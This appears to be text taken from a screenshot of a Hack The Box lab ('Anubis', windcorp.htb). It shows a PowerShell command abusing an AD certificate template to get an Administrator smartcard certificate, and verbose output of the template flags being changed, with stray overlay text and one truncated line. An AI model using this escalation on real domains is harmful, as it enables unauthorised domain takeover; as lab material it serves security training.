 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
PS C:\Temp> Get-SmartcardCertificate -Identity Administrator -TemplateName web -NoSmartcard -Verbose
Get-SmartcardCertificate -Identity Administrator -TemplateName web -NoSmartcard -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://EARTH.WINDCORP.HTB/DC=WINDCORP,DC=HTB
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=Administrator)(name=Administrator)(displayname=Administrator))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://EARTH.WINDCORP.HTB/CN=Certificate Templates,CN=Public Key
Services,CN=Services,CN=Configuration,DC=windcorp,DC=htb
VERBOSE: [Get-DomainObject] Using additional LDAP filter: (objectclass=pKICertificateTemplate)(name=web)
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(objectclass=pKICertificateTemplate)(name=web))
VERBOSE: Changing template web into a smartcard template
VERBOSE: [Get-DomainSearcher] search base: LDAP://EARTH.WINDCORP.HTB/CN=Certificate Templates,CN=Public Key
Services,CN=Services,CN=Configuration,DC=windcorp,DC=htb
VERBOSE: [Get-DomainObject] Using additional LDAP filter: (objectclass=pKICertificateTemplate)(name=web)
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(objectclass=pKICertificateTemplate)(name=web))
VERBOSE: [Get-DomainSearcher] search base: LDAP://EARTH.WINDCORP.HTB/CN=Certificate Templates,CN=Public Key
Services,CN=Services,CN=Configuration,DC=windcorp,DC=htb
VERBOSE: [Get-DomainObject] Using additional LDAP filter: (objectclass=pKICertificateTemplate)(name=web)
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=web)(name=web)(displayname=web)))(objectclass=pKICertificateTemplate)(name=web))
VERBOSE: [Set-DomainObject] Setting 'mspki-private-key-flag' to '272' for object ''
VERBOSE: [Get-DomainSearcher] search base: LDAP://EARTH.WINDCORP.HTB/CN=Certificate Templates,CN=Public Key
Services,CN=Services,CN=Configuration,DC=windcorp,DC=htb
VERBOSE: [Get-DomainObject] Using additional LDAP filter: (objectclass=pKICertificateTemplate)(name=web)
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
Name=web)(name=web)(displayname=web)))(objectclass=pKICertificateTemplate)(name=web))
VERBOSE: [Set-DomainObject] Setting 'mspki-enrollment-flag' to '0' for object ''
VERBOSE: [Get-DomainSearcher] search base: LDAP://EARTH.WINDCORP.HTB/CN=Certificate Templates,CN=Public Key
Services,CN=Services,CN=Configuration,DC=windcorp,DC=htb
VERBOSE: [Get-DomainObject] Using additional LDAP filter: (objectclass=pKICertificateTemplate)(name=web)
VPN - root's tasks nt authority\system - chisel windcorp\diegocruz